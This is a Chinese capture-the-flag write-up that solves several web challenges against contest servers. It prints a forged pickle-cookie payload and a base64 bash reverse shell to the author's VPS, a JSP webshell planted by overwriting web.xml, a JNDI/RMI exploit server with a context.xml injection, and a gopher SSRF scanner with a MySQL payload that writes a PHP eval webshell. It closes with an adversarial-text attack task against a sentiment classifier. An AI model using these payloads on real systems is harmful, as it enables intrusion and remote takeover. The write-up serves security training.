文章首发于【先知社区】:https://xz.aliyun.com/t/15442
Lyrics For You
题目描述:I have wrote some lyrics for you…
开题。

看一下前端源码,猜测有路径穿越漏洞
http://139.155.126.78:35502/lyrics?lyrics=../../../../../etc/passwd

简单看一下环境变量,没有flag。

扫出敏感路由/login

无密码登录
读取题目源码
http://139.155.126.78:35502/lyrics?lyrics=../app.py

import os
import random
import pickle
from flask import Flask, make_response, request, render_template
from config.secret_key import secret_code
from cookie import set_cookie, cookie_check, get_cookie
app = Flask(__name__)
app.secret_key = random.randbytes(16)
class UserData:
def __init__(self, username):
self.username = username
def Waf(data):
blacklist = [b'R', b'secret', b'eval', b'file', b'compile', b'open', b'os.popen']
valid = False
for word in blacklist:
if word.lower() in data.lower():
valid = True
break
return valid
@app.route("/", methods=['GET'])
def index():
return render_template('index.html')
@app.route("/lyrics", methods=['GET'])
def lyrics():
resp = make_response()
resp.headers["Content-Type"] = 'text/plain; charset=UTF-8'
query = request.args.get("lyrics")
path = os.path.join(os.getcwd() + "/lyrics", query)
try:
with open(path) as f:
res = f.read()
except Exception:
return "No lyrics found"
return res
@app.route("/login", methods=['POST', 'GET'])
def login():
if request.method == 'POST':
username = request.form["username"]
user = UserData(username)
res = {"username": user.username}
return set_cookie("user", res, secret=secret_code)
return render_template('login.html')
@app.route("/board", methods=['GET'])
def board():

invalid = cookie_check("user", secret=secret_code)
if invalid:
return "Nope, invalid code get out!"
data = get_cookie("user", secret=secret_code)
if isinstance(data, bytes):
a = pickle.loads(data) # This seems unused, might need removal if unnecessary
data = str(data, encoding="utf-8")
if "username" not in data:
return render_template('user.html', name="guest")
if data["username"] == "admin":
return render_template('admin.html', name=data["username"])
return render_template('user.html', name=data["username"])
if __name__ == "__main__":
os.chdir(os.path.dirname(__file__))
app.run(host="0.0.0.0", port=8080)
看导包from config.secret_key import secret_code,查密钥
http://139.155.126.78:35502/lyrics?lyrics=../config/secret_key.py

读一下自定义库from cookie import set_cookie, cookie_check, get_cookie
http://139.155.126.78:35502/lyrics?lyrics=../cookie.py

import base64
import hashlib
import hmac
import pickle
from flask import make_response, request
# Compatibility for Python 3
unicode = str
basestring = str
# Encoding the cookie data with HMAC and base64
def cookie_encode(data, key):
msg = base64.b64encode(pickle.dumps(data, -1))
sig = base64.b64encode(hmac.new(tob(key), msg, digestmod=hashlib.md5).digest())
return tob('!') + sig + tob('?') + msg
# Decoding the cookie data
def cookie_decode(data, key):
data = tob(data)
if cookie_is_encoded(data):
sig, msg = data.split(tob('?'), 1)
if _lscmp(sig[1:], base64.b64encode(hmac.new(tob(key), msg, digestmod=hashlib.md5).digest())):
return pickle.loads(base64.b64decode(msg))
return None
# Basic Web Application Firewall (WAF) function to check for blacklisted keywords
def waf(data):
blacklist = [b'R', b'secret', b'eval', b'file', b'compile', b'open', b'os.popen']
valid = False
for word in blacklist:
if word in data:
valid = True
break
return valid
# Check if the cookie is valid
def cookie_check(key, secret=None):
data = tob(request.cookies.get(key))
if data:
if cookie_is_encoded(data):
sig, msg = data.split(tob('?'), 1)
if _lscmp(sig[1:], base64.b64encode(hmac.new(tob(secret), msg, digestmod=hashlib.md5).digest())):
res = base64.b64decode(msg)
if waf(res):
return True
else:
return False
return False
# Convert string to bytes
def tob(s, enc='utf8'):
return s.encode(enc) if isinstance(s, unicode) else bytes(s)
# Get cookie value and decode if secret is provided
def get_cookie(key, default=None, secret=None):
value = request.cookies.get(key)
if secret and value:
dec = cookie_decode(value, secret)
return dec[1] if dec and dec[0] == key else default
return value or default
# Check if the cookie data is encoded
def cookie_is_encoded(data):
return bool(data.startswith(tob('!')) and tob('?') in data)
# Secure string comparison
def _lscmp(a, b):
return not sum(0 if x == y else 1 for x, y in zip(a, b)) and len(a) == len(b)
# Set a cookie with optional HMAC encoding
def set_cookie(name, value, secret=None, **options):
if secret:
value = touni(cookie_encode((name, value), secret))
resp = make_response("success")
resp.set_cookie(name, value, max_age=3600)
return resp
elif not isinstance(value, basestring):
raise TypeError('Secret key missing for non-string Cookie.')
if len(value) > 4096:
raise ValueError('Cookie value too long.')
# Convert bytes to unicode string
def touni(s, enc='utf8', err='strict'):
return s.decode(enc, err) if isinstance(s, bytes) else unicode(s)
至此信息搜集完毕
看了一下Cookie形式,后半段明显的Pickle字符串base64编码。前半段应该是防篡改加密(cookie.py里面有哦)
!eUWH7lbx1UGOdsj1Psg80Q==?gAWVIAAAAAAAAACMBHVzZXKUfZSMCHVzZXJuYW1llIwFYWRtaW6Uc4aULg==
解码后:

分析一下源码
app.py有一处pickle载入,但是载入的data是整段cookie的值,cookie前面部分是防篡改校验头,不是pickle,所以这里的载入无法利用。

cookie.py处有一处pickle载入,载入的数据是cookie中为pickle字符串base64编码的部分,我们可以利用。

OK,那思路很清晰了,就是pickle反序列化,绕一些过家家的黑名单。
回顾一下cookie:!+eUWH7lbx1UGOdsj1Psg80Q==(校验头)+?+gAWVIAAAAAAAAACMBHVzZXKUfZSMCHVzZXJuYW1llIwFYWRtaW6Uc4aULg==(pickle)
pickle我们可控,网上paylaod也多的是。CTF题型 Python中pickle反序列化进阶利用&opcode绕过_ctf opcode-CSDN博客
主要是前面的校验头如果不对的话一开始就被ban了。
虽然校验头比较棘手,但是源码和密钥都给我们了。拼拼凑凑CV一下自己也能加上校验头。
import base64
import hashlib
import hmac
import pickle
unicode = str
basestring = str
def tob(s, enc='utf8'):
return s.encode(enc) if isinstance(s, unicode) else bytes(s)
def cookie_encode(data, key):
msg=data
#msg = base64.b64encode(pickle.dumps(data, -1))
sig = base64.b64encode(hmac.new(tob(key), msg, digestmod=hashlib.md5).digest())
return tob('!') + sig + tob('?') + msg
key="EnjoyThePlayTime123456"
poc=b'KFMnYmFzaCAtYyAnc2ggLWkgPiYgL2Rldi90Y3AvMTI0LjcxLjE0Ny45OS8xNzE3IDA+JjEnJwppb3MKc3lzdGVtCi4='
print(cookie_encode(poc,key))
KFMnYmFzaCAtYyAnc2ggLWkgPiYgL2Rldi90Y3AvMTI0LjcxLjE0Ny45OS8xNzE3IDA+JjEnJwppb3MKc3lzdGVtCi4=

payload:
!ZREEr8lfH7q5Ww/vgLMibA==?KFMnYmFzaCAtYyAnc2ggLWkgPiYgL2Rldi90Y3AvMTI0LjcxLjE0Ny45OS8xNzE3IDA+JjEnJwppb3MKc3lzdGVtCi4=

反弹shell拿flag

tomtom2
题目描述:Where is my tomcat password? /myapp
开题:

三个路由
第一个前往登录,应该登录后还有别的功能。

第二个read,应该是用来信息搜集的,仅仅无法读取/opt/tomcat/webapps/myapp/WEB-INF/web.xml

第三个env,可以看到当前目录是/opt/tomcat

首先想想怎么登录。
Tomcat有一个管理后台,其用户名和密码在Tomcat安装目录下的conf\tomcat-users.xml文件中配置
Tomcat 弱密码爆破 漏洞复现-CSDN博客
/myapp/read?filename=conf/tomcat-users.xml
得到账号密码admin/This_is_my_favorite_passwd

登录后是一个文件上传界面,只能上传xml文件(新功能,极有可能漏洞点就在这里)
通过修改上传路径,正常上传+造成报错,得知web.xml的绝对路径是/opt/tomcat/webapps/myapp/WEB-INF/web.xml
同时上传除了文件后缀没有任何限制。我们可以上传名为web.xml的文件


/WEB-INF/web.xml 是 Java Web 应用程序的配置文件,用于定义 Servlet、过滤器、监听器、欢迎页面、错误页面、安全约束等内容,控制应用程序的行为和请求处理逻辑。
既然可以上传,尝试覆盖/WEB-INF/web.xml,将上传的xml文件解析成jsp文件(木马的味道)从而getshell
上传/opt/tomcat/webapps/myapp/WEB-INF/web.xml
实现将 /WEB-INF/tmp/myshell.xml 文件作为 JSP 文件解析并映射到 /myshell 路由。
<?xml version="1.0" encoding="UTF-8"?>
<web-app xmlns="http://xmlns.jcp.org/xml/ns/javaee"
xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
xsi:schemaLocation="http://xmlns.jcp.org/xml/ns/javaee http://xmlns.jcp.org/xml/ns/javaee/web-app_4_0.xsd"
version="4.0">
<servlet>
<servlet-name>myshell</servlet-name>
<jsp-file>/WEB-INF/tmp/myshell.xml</jsp-file>
<load-on-startup>1</load-on-startup>
</servlet>
<servlet-mapping>
<servlet-name>myshell</servlet-name>
<url-pattern>/myshell</url-pattern>
</servlet-mapping>
</web-app>
POST /myapp/upload?path=WEB-INF HTTP/1.1
Host: 139.155.126.78:38544
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://139.155.126.78:38544
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/127.0.0.0 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Content-Type: multipart/form-data; boundary=----WebKitFormBoundarybEazGwnGon1U2Agi
Referer: http://139.155.126.78:37826/myapp/upload.html
Accept-Language: zh-CN,zh;q=0.9
Cookie: JSESSIONID=484409F1575CF6AFDBFEC269896A49C5; JSESSIONID=AFA237BF563777002E40E836F22FCB31
Accept-Encoding: gzip, deflate
Content-Length: 223
------WebKitFormBoundarybEazGwnGon1U2Agi
Content-Disposition: form-data; name="file"; filename="web.xml"
Content-Type: application/octet-stream
【web.xml文件内容】
------WebKitFormBoundarybEazGwnGon1U2Agi--
上传/opt/tomcat/webapps/myapp/WEB-INF/tmp/myshell.xml
网上随便找个jsp一句话木马:java安全——jsp一句话木马_cmd写jsp一句话-CSDN博客
<%
Process process = Runtime.getRuntime().exec(request.getParameter("cmd"));
%>
POST /myapp/upload?path=WEB-INF/tmp/ HTTP/1.1
Host: 139.155.126.78:38544
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://139.155.126.78:38544
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/127.0.0.0 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Content-Type: multipart/form-data; boundary=----WebKitFormBoundarybEazGwnGon1U2Agi
Referer: http://139.155.126.78:37826/myapp/upload.html
Accept-Language: zh-CN,zh;q=0.9
Cookie: JSESSIONID=484409F1575CF6AFDBFEC269896A49C5; JSESSIONID=AFA237BF563777002E40E836F22FCB31
Accept-Encoding: gzip, deflate
Content-Length: 223
------WebKitFormBoundarybEazGwnGon1U2Agi
Content-Disposition: form-data; name="file"; filename="myshell.xml"
Content-Type: application/octet-stream
【myshell.xml文件内容】
------WebKitFormBoundarybEazGwnGon1U2Agi--
访问/myapp/myshell?cmd=whoami,无回显但是路由以及开起来了。

curl通。尝试反弹shell
/myapp/myshell?cmd=bash%20-c%20%7Becho%2CYmFzaCAtaSA%2BJiAvZGV2L3RjcC8xMjQuNzEuMTQ3Ljk5LzE3MTcgMD4mMQ%3D%3D%7D%7C%7Bbase64%2C-d%7D%7C%7Bbash%2C-i%7D
vps接收到监听,flag在根目录

哥斯拉生成jsp木马上述步骤如法炮制,上线!
为啥要这样做,因为看的清楚一点,我的做法是应该是非预期,为了下一题解预期做准备(黑盒变白盒)

tomtom2_revenge
题目描述:如果非预期才是它的归宿,那就请你再非它一次吧
在tomtom2的环境下看看有多少xml文件,万一又能非预期呢(
/opt/tomcat/webapps/myapp/WEB-INF/web.xml
/opt/tomcat/conf/context.xml
/opt/tomcat/conf/server.xml
/opt/tomcat/conf/web.xml
/opt/tomcat/conf/tomcat-users.xml
/opt/tomcat/conf/jaspic-providers.xml
/opt/tomcat/conf/Catalina/localhost/可以自己加xml文件

/opt/tomcat/webapps/myapp/WEB-INF/web.xml:
- 这是特定Web应用程序的配置文件。该文件定义了与Web应用相关的配置,如Servlet、过滤器、监听器、初始化参数、会话配置等。每个Web应用都有自己的
web.xml,位于WEB-INF目录下,用于配置该应用的特有设置。
/opt/tomcat/conf/context.xml:
- 这是Tomcat全局的上下文配置文件,影响所有部署的Web应用。该文件定义了应用的默认设置,可以包括资源定义(如数据库连接池)、会话管理、JNDI资源、以及其他影响Web应用程序的全局配置项。应用特定的上下文配置可以覆盖这里的设置。
/opt/tomcat/conf/server.xml:
- 这是Tomcat服务器的核心配置文件,定义了整个服务器的结构和行为。包括服务器端口配置、连接器(如HTTP和AJP连接器)、虚拟主机(Host)、引擎(Engine)、服务(Service)等配置。更改此文件会影响整个Tomcat服务器的运行方式。
/opt/tomcat/conf/web.xml:
- 这是Tomcat的全局
web.xml文件,定义了所有Web应用的默认配置。这个文件中的配置可以作为所有Web应用web.xml文件的基础设置。如果某个Web应用的web.xml文件未定义某项配置,则会使用这个全局web.xml文件中的默认配置。
/opt/tomcat/conf/tomcat-users.xml:
- 这个文件用来定义Tomcat的用户和角色。特别是在启用了Tomcat自带的管理应用程序(如
/manager或/host-manager)时,该文件会定义哪些用户可以访问这些应用程序以及他们的权限。通常包含用户名、密码和分配给用户的角色。
/opt/tomcat/conf/jaspic-providers.xml:
- 该文件用于配置Java身份验证SPI(JASPIC)的安全提供程序。它定义了在Tomcat中使用的JASPIC模块,这些模块用于处理Java EE应用程序的身份验证和授权功能。如果使用了JASPIC安全模块,它会在这个文件中进行配置。
嗯?嗯!

算了非预期不出来
和上一题一样的账号密码先登录。

上传界面还是限制xml后缀,同时无法上传web.xml
一番搜索下来,发现Y4师傅的大作:https://y4tacker.github.io/2022/02/03/year/2022/2/jsp%E6%96%B0webshell%E7%9A%84%E6%8E%A2%E7%B4%A2%E4%B9%8B%E6%97%85/#%E5%8F%91%E7%8E%B0
巧的是刚刚就在研究如何用conf/context.xml非预期,现在看来貌似预期也是利用conf/context.xml
xml打JNDI吼吼
https://tttang.com/archive/1405/#toc_0x04-deserialize
起一个python的文件服务
python3 -m http.server 8000

文件服务的/webapps/ROOT/目录下存放shell.jsp
<%
Process process = Runtime.getRuntime().exec(request.getParameter("cmd"));
out.print("Hello, World!");
%>
RMIserver.java打包成jar包并且运行
import java.rmi.registry.LocateRegistry;
import javax.naming.Context;
import javax.naming.InitialContext;
import javax.naming.StringRefAddr;
import com.sun.jndi.rmi.registry.ReferenceWrapper;
import org.apache.naming.ResourceRef;
public class RMIserver {
public static void main(String[] args) throws Exception {
System.setProperty("java.rmi.server.hostname", "124.71.147.99");
LocateRegistry.createRegistry(1777);
Context initialContext = new InitialContext();
ResourceRef ref = tomcatWriteFile();
ReferenceWrapper referenceWrapper = new ReferenceWrapper(ref);
initialContext.rebind("rmi://127.0.0.1:1777/remoteobj", referenceWrapper);
System.out.println("Jndi...");
}
private static ResourceRef tomcatWriteFile() {
ResourceRef ref = new ResourceRef("org.apache.catalina.UserDatabase", null, "", "",
true, "org.apache.catalina.users.MemoryUserDatabaseFactory", null);
ref.add(new StringRefAddr("pathname", "http://124.71.147.99:8000/../../webapps/ROOT/test.jsp"));
ref.add(new StringRefAddr("readonly", "false"));
return ref;
}
}
先创建目录
POST /myapp/upload?path=../../http:/124.71.147.99:8000 HTTP/1.1
...
...
...
...
...
...
------WebKitFormBoundarySrfAOe2RpkWZ4frH
Content-Disposition: form-data; name="file"; filename="context.xml"
Content-Type: text/xml
<?xml version='1.0' encoding='utf-8'?>
<Context>
<Manager className="com.sun.rowset.JdbcRowSetImpl" dataSourceName="rmi://124.71.147.99:1777/remoteobj" autoCommit="true"></Manager>
</Context>
------WebKitFormBoundarySrfAOe2RpkWZ4frH--

上传context.xml文件触发jndi
POST /myapp/upload?path=../../conf/Catalina/localhost HTTP/1.1
...
...
...
...
...
...
------WebKitFormBoundarySrfAOe2RpkWZ4frH
Content-Disposition: form-data; name="file"; filename="context.xml"
Content-Type: text/xml
<?xml version='1.0' encoding='utf-8'?>
<Context>
<Manager className="com.sun.rowset.JdbcRowSetImpl" dataSourceName="rmi://124.71.147.99:1777/remoteobj" autoCommit="true"></Manager>
</Context>
------WebKitFormBoundarySrfAOe2RpkWZ4frH--
ez_java*
题目描述:ez_java
网络照相馆*
题目描述:留下你的互联网回忆吧
import requests
url = "http://139.155.126.78:37271/url.php"
ports = [21,22,80,443,3389,1433,3306,6379,9000]
#21 ftp
#22 ssh
#80 http
#443 https
#3389 rdp windows远程桌面
#1433 ms-sqlserver 默认端口
#3306 mysql 默认端口
#6379 redis 默认端口
#9000 php-fpm(FastCGI) 默认端口
for p in ports:
#for p in range(0,10000):
try:
# data={"action":"view","url":f"gopher://127.0.0.1:{p}/"}
# response = requests.post(url=url,data=data,timeout=2)
# response = requests.get(url=url+'?action=view&url=gopher://127.0.0.1:'+f"{p}/",timeout=2)
# 模拟 multipart/form-data 数据包中的内容
files = {
'url': (None, f'gopher://127.0.0.1:{p}/')
}
response = requests.post(url, files=files, timeout=2)
except:
print(f"端口{p}开放")

python2 gopherus.py --exploit mysql
root
select "<?php eval($_POST[1]);?>" into outfile "/var/www/html/1.php"

gopher://127.0.0.1:3306/_%a3%00%00%01%85%a6%ff%01%00%00%00%01%21%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%72%6f%6f%74%00%00%6d%79%73%71%6c%5f%6e%61%74%69%76%65%5f%70%61%73%73%77%6f%72%64%00%66%03%5f%6f%73%05%4c%69%6e%75%78%0c%5f%63%6c%69%65%6e%74%5f%6e%61%6d%65%08%6c%69%62%6d%79%73%71%6c%04%5f%70%69%64%05%32%37%32%35%35%0f%5f%63%6c%69%65%6e%74%5f%76%65%72%73%69%6f%6e%06%35%2e%37%2e%32%32%09%5f%70%6c%61%74%66%6f%72%6d%06%78%38%36%5f%36%34%0c%70%72%6f%67%72%61%6d%5f%6e%61%6d%65%05%6d%79%73%71%6c%45%00%00%00%03%73%65%6c%65%63%74%20%22%3c%3f%70%68%70%20%65%76%61%6c%28%24%5f%50%4f%53%54%5b%31%5d%29%3b%3f%3e%22%20%69%6e%74%6f%20%6f%75%74%66%69%6c%65%20%22%2f%76%61%72%2f%77%77%77%2f%68%74%6d%6c%2f%31%2e%70%68%70%22%01%00%00%00%01
NLP_Model_Attack
题目描述:详情阅读readme.md
题目描述:
-
在这个赛题中,我们将提供一个预训练好的
positive、negative、neutral文本识别模型以及一组包含这三类的文本数据集。 -
参赛选手的任务是: 对这些文本增加
微小的扰动,生成攻击文本,使得模型在预测这些经过扰动的攻击文本时出现预测错误。
具体要求如下:
-
选手需要设计一种算法,在不明显改变文本语义的前提下,对文本添加微小扰动(同义词替换或者其他方式),使得提供的三分类
positive、negative、neutral文本识别模型在预测扰动文本时出现错误。例如,将原本能够正确识别为positive的文本进行扰动后,模型会将其错误地分类为非positive的类别。 -
为了量化扰动的程度,我们将使用修改后的攻击文本与原始文本的相似度作为评判标准。我们会计算每个扰动文本与其对应原始文本的
语义相似性。如果修改后的扰动文本与原文本的相似度低于75%,则认为扰动过大,该攻击样本将不被视为有效的对抗性样本。 -
对于满足相似度条件的图像,我们将使用提供的识别模型进行预测。如果可以成功欺骗模型,使其输出错误的模型预测结果,则视为一次成功的攻击,选手将获得 1 分。选手需要在成功攻击至少
90%的样本,即产生至少90%满足相似度条件且能够成功欺骗模型的对抗性样本,才能获得题目的flag。
项目细节:
-
相似性的计算:
-
相似性的计算流程:
-
原始文本和修改后的文本被输入到 tokenizer 中,进行编码。编码的结果是将文本转换为模型可接受的输入形式(即张量),并且对这些输入进行填充和截断以确保统一的长度。
-
代码分别对原始文本和修改后的文本通过模型进行前向传播(forward pass),获取它们的隐藏状态。隐藏状态是由模型内部特定层(在这里是最后一层)生成的向量表示,用于表示输入文本的语义信息。隐藏状态的向量经过平均池化(mean pooling),压缩成一个定长的向量。
-
使用余弦相似度衡量这两个隐藏状态向量之间的相似性,如果满足相似性要求,则视为通过相似度校验。
-
-
参考代码:
def verify_similarity(original, modified, model, tokenizer): # 确保模型处于评估模式 model.eval() # 对原始文本和修改后的文本进行编码 original_encoding = tokenizer(original, return_tensors='pt', padding=True, truncation=True, max_length=512) modified_encoding = tokenizer(modified, return_tensors='pt', padding=True, truncation=True, max_length=512) with torch.no_grad(): # 获取原始文本的隐藏状态 original_outputs = model.distilbert(**original_encoding) original_hidden_state = original_outputs.last_hidden_state.mean(dim=1) # 获取修改后文本的隐藏状态 modified_outputs = model.distilbert(**modified_encoding) modified_hidden_state = modified_outputs.last_hidden_state.mean(dim=1) # 计算余弦相似度 similarity = cosine_similarity(original_hidden_state.cpu().numpy(), modified_hidden_state.cpu().numpy())[0][0] return similarity
-
-
数据和模型:
-
发放的数据中包含文本文件
original_text.csv和预训练模型 Sentiment_classification_model。 -
模型的
label映射:{'positive':2,'negative':0,'neutral':1} -
可以使用
transformers模块中的AutoTokenizer、AutoModelForSequenceClassification分别加载tokenizer和model。
-
-
提交要求:
-
选手需要把增加扰动后得到的新文本(攻击文本),按照规定的格式进行上传提交(csv文件),格式如下,保留原id列:
id attacked_text 0 #powerblog What is this powerblog challenge you keep talking about? I`m a newbie follower 1 Good mornin. Today will end early, woo. Gonna work on rick`s surprise PROJECT DUE ON TUESDAY
-
评分标准:
-
相似度:
- 生成的对抗文本和原始文本之间的相似度需要在 75% 以内。
-
攻击成功率:
- 攻击成功率达到 90%(即生成的对抗样本中有 90% 能够欺骗模型并满足相似度要求)。
-
成功满足上述条件即可获取比赛的 flag。
开始做题
- 尝试直接使用同义词替换完成任务->结果相似度过低
- 尝试直接调换语句,直接调用GPT-API完成语法修改->结果过于难看
- 尝试使用OpenAttack库中定义的Victim-Attacker结构解题(受害者模型未使用提供的模型文件),选择PWWS作为攻击模型-> 分数为44%
